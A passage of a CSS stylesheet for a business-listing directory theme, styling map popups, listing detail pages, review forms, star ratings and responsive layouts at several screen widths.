	box-shadow:0px 0px 10px 0px rgba(0,0,0,0.12);
	position:relative;
}
.map-box .listing-img-container img {
	width:100%;
	border-radius:4px 4px 0 0;
}
.listing-img-container {
	position:relative;
	height:100%;
	display:block;
}
.map-box p {
	padding:0;
	line-height:25px;
	margin:2px 0 0 0;
	font-size:14px;
}
.map-box ul.listing-details {
	padding:0;
	font-size:14px;
	display:none;
}
.map-box .listing-title {
	padding:16px 22px;
}
.map-box .listing-img-content {
	padding:18px 22px;
}
.map-box .listing-img-content span {
	font-size:21px;
}
.map-box .listing-img-content .listing-price i {
	font-size:15px;
	margin:-7px 0 0 0;
}
.infoBox>img {
	position:absolute!important;
	right:0px;
	top:0px;
}
.map-box .listing-img-container::before {
	content:"";
	position:absolute;
	height:100%;
	width:100%;
	display:block;
	background:linear-gradient(to top, rgba(35,35,37,0.85) 0%, rgba(35,35,37,0.40) 35%, rgba(22,22,23,0) 60%, rgba(0,0,0,0) 100%);
	background-color:rgba(35,35,37,0.2);
}
.map-box .listing-item-content {
	position:absolute;
	bottom:20px;
	left:0;
	padding:0 24px;
	width:100%;
	z-index:50;
	box-sizing:border-box;
}
.map-box .listing-item-content h3 {
	color:#fff;
	font-size:18px;
	padding:0 0 2px 0;
	font-weight:500;
	margin:0;
	line-height:27px;
}
.map-box .listing-item-content span {
	font-size:15px;
	font-weight:300;
	display:inline-block;
	color:rgba(255,255,255,0.7);
}
.infoBox-close {
	position:absolute;
	top:10px;
	right:10px;
	display:inline-block;
	z-index:999;
	text-align:center;
	line-height:29px;
	cursor:pointer;
	font-size:15px;
	font-weight:500;
	height:29px;
	width:29px;
	background-color:#fff;
	color:#333;
	-webkit-transition:all 0.2s ease-in-out;
	-moz-transition:all 0.2s ease-in-out;
	-o-transition:all 0.2s ease-in-out;
	-ms-transition:all 0.2s ease-in-out;
	transition:all 0.2s ease-in-out;
	font-family:"FontAwesome";
	border-radius:50%;
	-webkit-text-stroke:1px #fff;
}
.infoBox-close:hover {
	color:#fff;
	background-color:#66676b;
	-webkit-text-stroke:1px #66676b;
}
.map-box-icon {
	height:38px;
	width:38px;
	position:absolute;
	bottom:0;
	right:0;
	background-color:#3685cf;
	display:block;
	color:#fff;
	font-size:12px;
	z-index:101;
	text-align:center;
	-webkit-transition:all 0.2s ease-in-out;
	-moz-transition:all 0.2s ease-in-out;
	-o-transition:all 0.2s ease-in-out;
	-ms-transition:all 0.2s ease-in-out;
	transition:all 0.2s ease-in-out;
	-webkit-transform:translateX(50%);
	-ms-transform:translateX(50%);
	transform:translateX(50%);
	opacity:0;
	visibility:hidden;
}
.map-box-icon:before {
	content:"\f064";
	font-family:"FontAwesome";
	position:relative;
	top:7px;
	display:block;
}
.map-box-image:hover .map-box-icon {
	opacity:1;
	visibility:visible;
	-webkit-transform:translateY(0);
	-ms-transform:translateY(0);
	transform:translateX(0);
}
.map-box-image {
	position:relative;
	overflow:hidden;
	display:block;
}
.infoBox {
	-webkit-animation:fadeIn 0.9s;
	animation:fadeIn 0.9s;
}
#singleListingMap {
  border-radius: 3px;
  height: 400px;
}
#map-container.fullwidth-home-map {
  height: 600px;
  margin-bottom: 0;
}
.custom-zoom-in:before {
	content:"\f067";
}
.custom-zoom-out:before {
	content:"\f068";
}
.custom-zoom-in:before, .custom-zoom-out:before {
	font-family:"FontAwesome";
	width:100%;
	line-height:35px;
	transition:-webkit-text-stroke 0.3s;
	-webkit-text-stroke:1px #fff;
}
.custom-zoom-in, .custom-zoom-out {
  background-color: #ffffff;
  border-radius: 50%;
  box-shadow: 0 1px 4px -1px rgba(0, 0, 0, 0.2);
  color: #333333;
  cursor: pointer;
  font-size: 15px;
  height: 34px;
  margin: 5px 15px;
  text-align: center;
  transition: color 0.3s ease 0s, background-color 0.3s ease 0s;
  width: 34px;
}
#streetView:before {
	content:"\f21d";
	font-family:"FontAwesome";
	font-size:16px;
	top:1px;
	margin-right:8px;
}
#streetView {
  background-color: #ffffff;
  border-radius: 50px;
  box-shadow: 0 1px 4px -1px rgba(0, 0, 0, 0.2);
  box-sizing: border-box;
  color: #333333;
  display: inline-block;
  font-weight: 500;
  font-size: 13px;
  line-height: 21px;
  position: absolute;
  right: 20px;
  top: 20px;
  z-index: 22;
  padding: 9px 18px 7px;
  transition: all 0.2s ease-in-out 0s;
  -moz-transition: all 0.2s ease-in-out 0s;
   -o-transition: all 0.2s ease-in-out 0s;
     -webkit-transition: all 0.2s ease-in-out 0s;
}
#singleListingMap-container {
	position:relative;
}

#single_map {
	padding:30px 0;
}
#scrollEnabling {
  background-color: #ffffff;
  border-radius: 50px;
  box-shadow: 0 1px 4px -1px rgba(0, 0, 0, 0.2);
  box-sizing: border-box;
  color: #333333;
  display: inline-block;
  font-weight: 500;
  font-size: 13px;
  line-height: 21px;
  position: absolute;
  right: 20px;
  top: 50px;
  z-index: 22222;
  padding: 9px 18px 7px;
  transition: all 0.2s ease-in-out 0s;
  -moz-transition: all 0.2s ease-in-out 0s;
   -o-transition: all 0.2s ease-in-out 0s;
     -webkit-transition: all 0.2s ease-in-out 0s;
}
.im-icon {
  display: block;
  height: 30px;
  left: -4px;
  padding: 8px;
  position: relative;
  top: -16px;
  z-index: 1;
}
.im-icon img {
	max-width:100% !important;
	display:block;
}


/*-----------------------------
	6.10. Listing-Detail-Page
-----------------------------------*/
#listing_detail_banner {
	position:relative;
}
.listing_info_wrap {
  padding: 40px 0;
}
.view_map {
  background: #38ccff none repeat scroll 0 0;
  color:#fff;
  border-radius: 50%;
  bottom: 30px;
  font-size: 30px;
  height: 50px;
  line-height: 50px;
  position: absolute;
  right: 30px;
  text-align: center;
  width: 50px;
  cursor:pointer;
  z-index: 1;
  transition-duration:0.3s;
   -moz-transition-duration:0.3s;
    -webkit-transition-duration:0.3s;
     -o-transition-duration:0.3s;
     -ms-transition-duration:0.3s;
}
.view_map:hover {
	background:#111;	
}
.view_map_style3 {
    background: #38ccff none repeat scroll 0 0;
    color: #fff;
    border-radius: 50%;
    bottom: 30px;
    font-size: 30px;
    height: 30px;
    line-height: 50px;
    position: relative;
    left: 0px;
    top: -5px;
    text-align: center;
    width: 30px;
    cursor: pointer;
    z-index: 1;
    transition-duration: 0.3s;
    -moz-transition-duration: 0.3s;
    -webkit-transition-duration: 0.3s;
    -o-transition-duration: 0.3s;
    -ms-transition-duration: 0.3s;
}
.view_map_style3 a, .view_map_style3:hover a {
    color: #ffffff;
    display: block;
    position: relative;
    z-index: 22;
    font-size: 20px;
    top: -9px;
}
.view_map a, .view_map:hover a {
  color: #ffffff;
  display: block;
  position: relative;
  z-index: 22;
}
.style_3_address{
	position: absolute;
    bottom: 30px;
    left: 45px;
    font-size: 15px !important;
}
.view_map:hover:after, .view_map:hover:before {
 border-color:#111;
 transition-duration:0.3s;
   -moz-transition-duration:0.3s;
    -webkit-transition-duration:0.3s;
     -o-transition-duration:0.3s;
     -ms-transition-duration:0.3s;
}
.view_map::after {
  border: 5px solid #38ccff;
  border-radius: 50%;
  content: "";
  height: 120%;
  left: -10%;
  opacity: 0.5;
  position: absolute;
  top: -10%;
  width: 120%;
}
.view_map::before {
  border: 5px solid #38ccff;
  border-radius: 50%;
  content: "";
  height: 140%;
  left: -20%;
  opacity: 0.2;
  position: absolute;
  top: -20%;
  width: 140%;
}
.view_map_style3::after {
  border: 5px solid #38ccff;
  border-radius: 50%;
  content: "";
  height: 120%;
  left: -10%;
  opacity: 0.5;
  position: absolute;
  top: -10%;
  width: 120%;
}
.view_map_style3::before {
  border: 5px solid #38ccff;
  border-radius: 50%;
  content: "";
  height: 140%;
  left: -20%;
  opacity: 0.2;
  position: absolute;
  top: -20%;
  width: 140%;
}
.listing_detail_header {
  background-color:#f0f2f2;
  min-height: 190px;
  padding: 30px 0;
}
.pricing_info {
  overflow: hidden;
  padding: 0;
}
.claim{
  margin-left: 10px;
}
.listing_rating p {
	color:#555;
	font-size:14px;
	float:left;
	margin:0 30px 0 0;
}
.listinghub_sidebar {
  background: #ffffff none repeat scroll 0 0;
  border-radius: 3px;
  box-shadow: 0 0 20px rgba(0, 0, 0, 0.08);
  margin: -190px auto 30px;
  padding: 30px;
}
.listinghub_sidebar ul, #amenities ul {
	padding:0px;
	margin:0;
	list-style:none;
}
.listing_contact_info ul li {
  padding: 2px 0px 2px 33px;
  position: relative;
  line-height:24px;
}
.listing_contact_info ul li span{
	color: #aaa;
}
.listing_contact_info ul li .fa {
  font-size: 18px;
  left: 0px;
  margin: 0;
  position: absolute;
  top: 8px;
}
.listing_action_btn {
	overflow:hidden;
}
.listing_action_btn li {
  border: 1px solid #eeeeee;
  float: left;
  font-size: 13px;
  height: 120px;
  letter-spacing: 0.5px;
  text-align: center;
  text-transform: uppercase;
  width: 145px;
  margin-right:10px;
}
.listing_action_btn li:nth-child(2n) {
	margin-right:0px;
}
.listing_action_btn .fa {
  display: block;
  font-size: 53px;
  margin: 0;
  opacity: 0.5;
  transition-duration:0.3s;
   -moz-transition-duration:0.3s;
    -webkit-transition-duration:0.3s;
     -o-transition-duration:0.3s;
     -ms-transition-duration:0.3s;
}
.listing_action_btn li a {
	color:#555;
	display:block;
	padding:20px 8px;
	cursor:pointer;
}
.listing_action_btn li a:hover .fa {
	opacity:1;
}
.listing-sidebar .sidebar_wrap {
  border-bottom: 1px solid #eeeeee;
  margin: 0 -30px 30px;
  padding: 0 30px 0px;
}
.sidebar_wrap:last-child {
	border:0px;
	margin-bottom:0px;
}
.sidebar_wrap .widget_title {
  margin: 0 auto 18px;
  padding-bottom: 2px;
}
.social_links {
	overflow:hidden;
	padding-top:10px;
}
.social_links a {
  background: #38ccff none repeat scroll 0 0;
  color: #ffffff;
  display: block;
  float: left;
  font-size: 20px;
  height: 40px;
  letter-spacing: 0.5px;
  margin: 10px 3% 0 0;
  padding: 7px;
  text-align: center;
  text-transform: uppercase;
  width: 40px;
  transition-duration:0.3s;
   -moz-transition-duration:0.3s;
    -webkit-transition-duration:0.3s;
     -o-transition-duration:0.3s;
     -ms-transition-duration:0.3s;
}
.social_links a:hover {
	border-radius:6px;
}
.social_links a:last-child {
	margin-right:0px;
}
.social_links .facebook_link {
	background:#3b5a9a;
}
.social_links .linkedin_link {
	background:#007bb6;
}
.social_links .twitter_link {
	background:#19b5ee;
}
.social_links .google_plus_link {
	background:#dc4a38;
}
#listing_img_slider .owl-nav > div::after {
  opacity: 0.7;
}
#listing_img_slider .owl-nav > div::after {
  background: rgba(255, 255, 255, 0.8) none repeat scroll 0 0;
  border-radius: 50%;
  font-size: 44px;
  height: 50px;
  left: 10px;
  line-height: 47px;
  text-align: center;
  width: 50px;
}
#listing_img_slider .owl-nav .owl-next::after {
  left: inherit;
  right: 10px;
}
#listing_img_slider .owl-nav > div:hover:after {
	background:#fff;
	opacity:1;
}	
#opening_hours ul {
	padding:0px;
	margin:0px;
	list-style:none;
}
.hours_title {
	display:block;
	float:left;
	width:38%;
	position:relative;
}
.hours_title:after {
	position:absolute;
	top:0px;
	right:0px;
	content:":";
}
#opening_hours li span {
	margin:0 5px;
	display:inline-block;
	vertical-align:top;
}
.close_badge{
	position: relative;
	top: 8px;
}
.close_badge0{
	position: relative;
	top: 8px;
	display : inline-block !important;
}
.open_badge{
	position: relative;
	top: 8px;
}
.pricing_info {
	overflow:hidden;
	padding:10px 0 30px;
}
.pricing_info p {
  display: inline-block;
  line-height: 50px;
  margin: 0 auto;
  vertical-align: middle;
}
.listing_price {
	font-size:40px;
	color:#111;
}
.listing_favorites .fa, 
p.listing_like .fa {
	width:32px;
	height:32px;
	text-align:center;
	border-radius:50%;
	line-height:30px;
	border:#38ccff solid 1px;		
	margin:0 8px 0 0;
}
.listing_price span, 
p.listing_like .fa, 
.listing_favorites .fa, 
.listing_favorites a:hover, 
.listing_favorites a:focus, 
p.listing_favorites .fa, 
p.listing_favorites a:hover, 
p.listing_favorites a:focus, 
p.listing_like a:hover, 
p.listing_like a:focus {
	color:#38ccff;	
}
.listing_favorites a, 
p.listing_like a {
	color:#111;
}
.listing_message {
  float: right;
  margin: 0 auto;
}
.listing_message .btn {
  padding: 10px 80px;
}

#amenities ul li {
	float:left;
	width:50%;
	position:relative;	
}
#amenities ul li a {
	color:#111;
}
#amenities ul li a:hover {
	color:#00a2da;
}
.listing_video iframe {
	width:100%;
	height:250px;
	border:0px;
}
#similar_listings.section-padding {
  padding: 50px 0;
}
#similar_listings .section-header {
	padding-bottom:40px;
}
#similar_listings .grid_col.show_listing:nth-child(2n+1) {
  clear: inherit;
}



/*---- Review -----*/
.reviews_list {
	padding:30px 0 0;
}
.review_form {
	padding-top:30px;
}
.reviews_list h4 {
	font-weight:300;
}
.reviews_list h4 span {
	font-weight:400;
}
.review_wrap {
  background: #ffffff none repeat scroll 0 0;
  box-shadow: 0 0 14px rgba(0, 0, 0, 0.1);
  margin: 0 auto 30px;
  overflow: hidden;
  padding: 30px;
}
.review_author {
	float:left;
	width:100px;
}
.review_author img {
	border-radius:50%;
	max-width:90px;
}
.review_author h6 {
  font-size: 15px;
  text-align: center;
}
.review_detail {
  float: right;
  width: calc(100% - 120px);
}
.review_detail p {
  font-size: 14px;
  line-height: 23px;
}
.review_detail .listing_rating {
  overflow: hidden;
  padding: 10px 0;
}
.review_detail .listing_rating p {
	color:#999;
}
.review_detail h5 {
  font-size: 20px;
  margin: 0 auto 14px;
}
.review_form .fa-star:hover {
	color:#fd6c02;	
}
.review_form .review_score {
  margin: 0 0 0 10px;
}
.review_form form {
  box-shadow: 0 0 14px rgba(0, 0, 0, 0.1);
  margin: 0 auto 40px;
  padding: 30px 30px 25px;
}
.listing_rating {
  display: inline-block;
  overflow: hidden;
}
.listing_rating:hover input[type="radio"]:checked~label {
	color:#dadada;
}
.listing_rating input[type="radio"] {
	display:none;
}
.listing_rating input[type="radio"]:checked~label {
	color:#ffc600;
}
.listing_rating label {
	font-size:24px;
	float:right;
	letter-spacing:4px;
	color:#dadada;
	cursor:pointer;
	transition:0.3s;
}
.listing_rating label:hover, .listing_rating label:hover~label {
	color:#ffc600!important;
}


/*--------------------------- 
	6.11. Listing-Detail-2 
------------------------------------*/
.style2_header.listing_detail_header {
  background-color:transparent;
  color: #ffffff;
  min-height: inherit;
  padding: 180px 0 70px;
}
.style2_header {
	background-image:url(../images/listing_img2.jpg);
}
.style2_header.listing_detail_header h1, .style2_header .listing_favorites a, .style2_header .listing_like a, .style2_header .listing_rating p {
  color: #ffffff;
  display: inline-block;
  float: left;
}
.style2_header .listing_message {
  float:none;
  margin-top: 16px;
}
.style2_header .listing_detail_header h1 {
  font-size: 50px;
}
.style2_header .pricing_info {
  text-align: right;
}
.style2_header .listing_price {
  font-size: 38px;
}
.image_slider_wrap {
  margin: 0px auto 40px;
  position: relative;
}
.listing_detail_2 .listinghub_sidebar {
  margin: 0 auto 30px;
}
.listing_detail_2 .panel-group {
 padding-top:0px; 
}

.listing_detail_2 .listing_action_btn {
  border: 0 none;
  margin: 0 auto 20px;
  padding: 0;
}
.listing_detail_2 .listing_action_btn ul {
	margin:0 auto;
	list-style:none;
	padding:0px;
}
.listing_detail_2 .listing_action_btn ul li {
  background: #f3f3f3 none repeat scroll 0 0;
  border: 1px solid #e3e3e3;
  font-size: 15px;
  height: auto;
  margin-right: 2%;
  width: 23.5%;
}
.listing_detail_2 .listing_action_btn ul li:last-child {
	margin:0px !important;
}

.listing_detail_2  .listing_action_btn .fa {
  display: inline-block;
  font-size: 17px;
  margin: 0 6px 0 0;
}
.listing_detail_2 .listing_action_btn ul li a {
	 padding: 10px 20px;
}
.share_listing a {
  border: 1px solid #38ccff;
  border-radius: 50%;
  height: 42px;
  line-height: 40px;
  margin: 0 3px 0 0;
  text-align: center;
  width: 42px;
  display:inline-block;
  font-size:20px;
}



/*============================
	7. Responsive CSS
======================================*/
@media (min-width:992px) and (max-width:1200px) {
h3 {
  font-size: 30px;
}
.submit_listing {
  margin-left: 10px;
}
#banner1 .search_form, 
#intro_map .search_form {
  width: 940px;
}
.newsletter_wrap input[type="email"] {
  padding-right: 120px;
}
.form-control, form input, form textarea, form select {
  font-size: 13px;
}
.follow_us ul li a {
  margin: 0 1px 0 0;
}
.owl-nav > div::after {
  font-size: 50px;
  left: -25px;
}
.owl-nav .owl-next::after {
  right: -25px;
}
.cities_list {
  height: 222px;
}
.popular_plan {
  left: 0;
  right: 0;
}
.pricing_header h2 {
  font-size: 33px;
}
.plan_info {
  padding: 20px 15px 40px;
}
.pricing_wrap {
  padding:20px 15px 15px;
}
.footer_bottom p {
  font-size: 15px;
}
.facts_info p span {
  font-size: 50px;
}
.facts_info p {
  font-size: 17px;
}
#inner_banner {
  padding: 160px 0 100px;
}
.office_info_box {
  padding: 30px 15px;
}
.entry-desc h3 {
  font-size: 22px;
}
.widget_title h4 {
	font-size:22px;
}
.entry-content p {
  font-size: 14px;
  line-height: 22px;
}
.listview .listing_img {
  width: 36.5%;
}
.listview .listing_info {
  width: 63.5%;
}
.listview_sidebar .listing_img{
  width: 48%;
}
.listview_sidebar .listing_info {
  padding: 21px 13px 0;
  width: 52%;
}
.listview_sidebar .listing_info .listing_review_info {
	margin-top:10px;
	padding:4px 20px;
}
.listview_sidebar .listing_info .listing_review_info p {
  float: none;
}
.listview_sidebar .listing_info .listing_review_info .listing_map_m {
  float: none;
  margin-top: 5px;
}
.col-md-6.show_listing.grid_col .listing_info .listing_review_info p {
	float:none;
	margin:2px auto;
}
.listinghub_sidebar {
	margin-top:0px;
	padding:20px;
}
.listing_action_btn li {
  font-size: 11px;
  margin-right: 5px;
  width: 124px;
}
.listing_detail_header h1 {
  font-size: 40px;
}
.review_wrap {
  padding: 20px 15px;
}
.grid_col .listing_info .listing_review_info p {
	float:none;
	margin:2px auto;
}

}


@media (min-width:768px) and (max-width:991px) {
h2 {
  font-size: 38px;
}
.navbar-header {
  float: none;
  text-align: center;
}
.navbar.navbar-default {
  padding: 10px 0;
}
#navigation .nav.navbar-nav li > a, .affix #navigation .nav.navbar-nav li > a {
  padding: 20px 12px;
}
header .navbar-default .navbar-nav li.menu-item-has-children > a {
  padding-right: 26px !important;
}
.submit_listing, .affix .submit_listing {
  margin-left: 10px;
  margin-top: 10px;
}
.logo, .affix .logo {
  margin: 0 0 5px;
}
#banner1 .search_form {
  width: 720px;
}
#intro_map .search_form  {
  width: 720px;
  padding:15px;
}
.owl-nav > div::after {
  font-size: 50px;
  left: -20px;
}
.owl-nav .owl-next::after {
  right: -25px;
}
.section-header p {
  font-size: 17px;
}
.cities_list {
  max-width: inherit;
}
.icon_div {
  top: 18px;
}
.footer_2 .follow_us, .footer_2 .footer_bottom p {
  text-align: center;
}
#inner_banner {
  padding: 170px 0 90px;
}
.facts_info {
  margin: 0 auto 40px;
  width: 50%;
}
.facts_info p span {
  font-size: 60px;
}
.partner_logo {
  padding: 10px;
  width: 50%;
}
.how_it_work_info {
  padding: 0 0 30px 70px;
}
.how_it_work_info h3 {
  font-size: 26px;
}
.how_it_work_info p {
  font-size: 15px;
  line-height: 25px;
}
.step_n {
  font-size: 60px;
  top: -18px;
}
.sub_heading p {
  font-size: 25px;
}
.listview .listing_img {
  width: 47%;
}
.listview .listing_info {
  width: 53%;
}
.listinghub_sidebar {
	margin-top:0px;
}
.style2_header .pricing_info {
  padding-bottom: 0;
  text-align: left;
}
.listing_detail_2 .listing_action_btn ul li {
  font-size: 14px;
  letter-spacing: 0;
  margin-right: 1%;
  width: 24.2%;
}
.listing_detail_2 .listing_action_btn ul li a {
  padding: 10px;
}
.listing_detail_2 .listing_action_btn .fa {
  font-size: 15px;
}
.search_wrap .form-group, .search_wrap .btn_group {
  width: 100%;
  margin:0 auto 15px;
}
.listinghub_map {
  height: 400px;
  position: relative;
  width: 100%;
}
#listinghub_with_map, .listing-with-map-page #footer {
	padding-right:0px;
}

}



@media (max-width:767px) {
header .navbar-default .navbar-nav li.menu-item-has-children > a::before {
	right: 25px !important;
}	
.submit_listing {
	float: none !important;
}
.date-item {
	width : 60% !important;
}	
.arrow {
  display:block;
  cursor: pointer;
  display: block;
  height: 52px;
  position: absolute;
  right: 0;
  top: 0;
  width: 40px;
  z-index: 1;
}
header .navbar-default .navbar-nav li ul.sub-menu {
  height: auto;
  left: 0;
  opacity: 1;
  position: relative;
  top: inherit;
  display:none;
}
header .navbar-default .navbar-nav li ul.sub-menu ul.sub-menu, header .navbar-default .navbar-nav li ul.children ul.sub-menu, header .navbar-default .navbar-nav li ul.sub-menu ul.children, header .navbar-default .navbar-nav li ul.children ul.children {
  box-shadow: none;
  left: inherit;
  right: 0;
  top: 0;
}
h1 {
  font-size: 48px;
}
h2 {
  font-size: 36px;
}
.navbar .navbar-header {
	margin:0 auto;
}
.logo {
	float:left;
}
.navbar-toggle {
  border-radius: 0;
  margin-right: 0;
  margin-top: 24px;
}
#banner1 {
  padding: 170px 0 120px;
}
#banner1 .search_form {
  width: 100%;
}
.search_wrap .form-group, .search_wrap .btn_group {
  width: 100%;
  margin:0 auto 15px;
}
#banner1 .search_form .form-control, #banner1 .search_form form input, #banner1 .search_form form textarea, #banner1 .search_form form select, #intro_map .search_form .form-control, #intro_map .search_form form input, #intro_map .search_form form textarea, #intro_map .search_form form select, 
.search_form .form-control, .search_form form textarea, .search_form form select, .search_form form .btn, 
.search_wrap .form-group select {
  padding: 0 15px;
  font-size:14px;
  height:55px;
}
#banner1 .select::after, #intro_map .select::after, 
.search_form .select::after {
  right: 10px;
  top: -5px;
}
#navigation {
  border: 0 none;
  margin: 0;
  padding: 0;
  text-align: left;
}
#navigation .nav.navbar-nav{
  border: 0 none;
  display:block;
  margin: 0;
  padding: 0;
  text-align: left;
}
#navigation .nav.navbar-nav li > a, 
.affix #navigation .nav.navbar-nav li > a {
  padding: 10px 20px !important;
}
.submit_listing, 
.affix .submit_listing {
  float: none;
  margin: 20px 0 30px;
}
.section-header p {
  font-size: 17px;
  line-height: 28px;
}
.cities_list {
  height: 220px;
  margin: 0 auto 20px;
  max-width: 380px;
}
.form_wrap_m .white_box {
  padding: 15px;
}	
.form_wrap_m p {
  font-size: 15px;
}
 #popular_listing_slider .owl-nav, 
 #category_slider .owl-nav {
	display:none;
}
#intro_map .search_form {
  left: 15px;
  padding: 15px;
  right: 15px;
  width: auto;
}
.icon_div {
  top: 18px;
}
.footer_2 .follow_us, .footer_2 .footer_bottom p {
  text-align: center;
}
#inner_banner {
  padding: 170px 0 90px;
}
#inner_pages {
  padding: 50px 0;
}
.facts_info {
  margin: 0 auto 40px;
  width: 50%;
}
.facts_info p span {
  font-size: 60px;
}
.partner_logo {
  padding: 10px;
  width: 50%;
}
.how_it_work_info {
  padding: 0 0 0 100px;
}
.step_n {
  font-size: 70px;
  left: 10px;
  top: -20px;
}
.sub_heading p {
  font-size: 25px;
}
.not_found_msg .error_msg_div h2 span {
  font-size: 150px;
  line-height: 140px;
}
.not_found_msg {
  padding: 30px 30px 40px;
}
.share_post a {
  font-size: 14px;
}
.commentlist li img.avatar {
  height: 64px;
  width: 64px;
}
.comment-content, .commentlist .reply {
  margin-left: 90px;
}
.comment ul.children {
  padding-left: 60px;
}
.sidebar .sidebar_widgets {
	margin-left:0px;
}
.listview .listing_img, .listview .listing_info, 
.listview_sidebar .listing_img, .listview_sidebar .listing_info  {
  width: auto;
  float:none;
}
.listview .listing_info {
	padding:20px 20px 0;
}
.sidebar_widgets {
  margin: 30px auto 0;
}
.listinghub_sidebar {
	margin-top:0px;
}
.listing_message .btn {
  padding: 10px 50px;
}
.listing_detail_2 .listing_action_btn ul li {
  font-size: 14px;
  letter-spacing: 0;
  margin-right: 1%;
  width: 24.2%;
}
.listing_detail_2 .listing_action_btn ul li a {
  padding: 10px;
}
.listing_detail_2 .listing_action_btn .fa {
  font-size: 15px;
}
.listing_detail_2 .listing_action_btn ul li {
  font-size: 12px;
}
.listing_detail_2 .listing_action_btn ul li a {
  padding: 10px 0;
}
.style2_header .pricing_info {
  padding-bottom: 0;
  text-align: left;
}
.listing_action_btn li {
  letter-spacing:0px;
  margin-right: 1%;
  width: 24%;
}
.listing_action_btn li:nth-child(2n) {
  margin-right: 0%;
}
.owl-nav .owl-next::after {
  right: -30px;
}
.owl-nav > div::after {
  left: -30px;
}
#listinghub_with_map, .listing-with-map-page #footer {
	padding-right:0px;
}

.listinghub_map {
	position:relative;
	width:100%;
	height:400px;
}

}


@media (max-width:600px) {
h1 {
  font-size: 40px;
}
h2 {
  font-size: 30px;
}
h3 {
  font-size: 26px;
}
#banner1 {
  padding: 150px 0 100px;
}	
#banner1 .search_form {
  display: block;
}
#banner1 .search_form .form-group, #intro_map .search_form .form-group, 
#banner1 .search_form .form-group.search_btn, #intro_map .search_form .form-group.search_btn,
#listing_banner .form-group, 
#listing_banner .btn_group {
  float: none;
  margin: 0 auto 14px;
  width: 100%;
}
#category_slider {
  margin: 0 auto;
  width: 250px;
}
.section-header p {
  font-size: 15px;
  line-height: 23px;
}
.white_box {
  padding: 30px 25px;
}
p {
  font-size: 15px;
  line-height: 26px;
}
.section-padding {
  padding: 50px 0;
}
.listing_info .listing_review_info p {
  float: none;
  margin: 0 auto 10px;
}
.listing_info .listing_review_info .listing_map_m {
  float: none;
}
.footer_nav ul li {
  float: none;
  width: 100%;
}
#popular_listing_slider {
  margin: 0 auto;
}
 #category_slider .owl-nav {
	display:block;
}
#category_slider .item {
	box-shadow:none;
}
.steps_wrap {
  padding: 20px 15px 22px 90px;
}
.icon_div {
  font-size: 60px;
  left: 10px;
  width: 70px;
}
.pricing_wrap {
  margin-bottom: 40px;
  padding: 30px 15px 15px;
}
.plan_info {
  padding: 20px 20px 40px;
}
.fan_facts {
  padding: 20px;
}
.facts_info {
  margin: 0 auto 40px;
  width: 100%;
}
.facts_info p span {
  font-size: 40px;
}
.partner_logo {
  padding: 10px 0;
  width: 100%;
}
#inner_banner h1 {
  font-size: 38px;
}
.how_it_work_info {
  padding: 0 0 0 70px;
}
.step_n {
  font-size: 52px;
  left: 0;
  top: -13px;
}
.how_it_work_info p {
  font-size: 14px;
  line-height: 24px;
}
.how_it_work_info h3 {
	font-size:24px;
}
.sub_heading {
  padding:20px 15px;
}
.sub_heading p {
  font-size: 19px;
  line-height: 28px;
  margin: 0 auto 15px;
}
.popular_plan {
  left: 20%;
  right: 20%;
  top: -10px;
}
.not_found_msg .error_msg_div h2 span {
  font-size: 70px;
  line-height: 70px;
}
.not_found_msg .error_msg_div h2 {
	font-size:24px;
}
.entry-desc h3 {
  font-size: 24px;
}
.widget_title h4 {
	font-size:22px;
}
.commentlist li img.avatar {
  height: 40px;
  width: 40px;
  margin-right:10px;
}
.comment-content, .commentlist .reply {
  margin-left: 50px;
}
.comment ul.children {
  padding-left: 30px;
}
.comment-content p {
	font-size:14px;
	line-height:22px;
}
.share_post a {
  margin-bottom: 5px;
  width: 49%;
}
.layout-switcher, .listing_header h5 {
  clear: both;
  float: none;
  text-align: center;
}
.listing_rating p {
  float: none;
  margin: 0 auto 10px;
}
.listing_detail_header h1 {
  font-size: 37px;
}
.listing_rating p.listing_favorites, 
.listing_rating p.listing_like {
	float:left;
	margin-right:20px;
}
.pricing_info p {
  display: block;
  margin: 0 auto 10px;
}
.listing_message {
  float: none;
}
#amenities ul li {
  float: none;
  width: 100%;
  font-size:15px;
}
.panel-collapse .panel-body {
  padding: 15px;
}
#opening_hours ul li {
	font-size:14px;
}
.hours_title {
  width: 114px;
}
#opening_hours li span {
  margin: 0 2px;
}
#opening_hours ul li i {
	margin-right:6px;
}
.review_form form {
  padding: 30px 20px;
}
.review_wrap {
  padding: 15px;
}
.review_author {
  width: 60px;
}
.review_author img {
  max-width: 100%;
}
.review_detail {
  width: calc(100% - 80px);
}	
.listing_detail_2 .listing_action_btn ul li {
  font-size: 14px;
  width: 49%;
}
.listing_action_btn li {
  letter-spacing:0px;
  margin-right: 1%;
  width: 49.5%;
}


}


@media (max-width:480px) {
.review_wrap {
	text-align:center;
}
.review_author, .review_detail {
  width: auto;
  float:none;
}
.review_author img {
  max-width: 100%;
}
.listing_detail_2 .listing_action_btn ul li {
  font-size: 12px;
  width: 49%;
}
.listing_detail_2 .listing_action_btn ul li:nth-child(2) {
	margin-right:0px;
}
.listing_detail_2 .listing_action_btn ul li a {
  padding: 10px 0;
}
.listinghub_sidebar {
  padding: 20px 15px;
}



}



/*====================================
	New-CSS
=================================================*/
.transparent-header .navbar.navbar-default {
	background: rgba(0, 0, 0, 0.1);
}
.transparent-header .navbar.navbar-default.affix {
	background: rgba(0, 0, 0, 0.95) none repeat scroll 0 0;
}
.intro-bg {
	/* background-image: url(../images/intro-bg.jpg) !important; */
}
.categories-list {
	text-align: left;
	padding-top: 40px;
}
.categories-list h6 {
	color: #fff;
}
.categories-list ul {
	margin: 0 auto;
	overflow: hidden;
	padding: 10px 0 0;
}
.categories-list ul li {
	list-style: none;
	float: left;
	width: 15%;
	text-align: center;
	margin: 0 2% 0 0;
	overflow: hidden;
}
.categories-list ul li:last-child {
	margin:0 auto;
}
#categories-slider .item {
	background: #fff;
	border-radius: 3px;
	display: block;
	position: relative;
	padding: 8px;
	text-align: center;
}
.listing-no {
	position: absolute;
	top: -30px;
	right: 12px;
	background: #000;
	padding: 1px 11px;
	border-radius: 30px;
	color: #fff;
	font-size: 13px;
	line-height: 18px;
	font-weight: 600;
	transition-duration: 0.3s;
	-moz-transition-duration: 0.3s;
	-webkit-transition-duration: 0.3s;
	-o-transition-duration: 0.3s;
}
#categories-slider .item:hover .listing-no {
	top: 10px;
}
#categories-slider .category_icon {
	width: 80px;
	height: 75px;
	background: #fff;
}
#categories-slider p {
	margin: 0 auto;
	color: #000;
	font-size: 15px;
	font-weight: 600;
	transition-duration: 0.3s;
	-moz-transition-duration: 0.3s;
	-webkit-transition-duration: 0.3s;
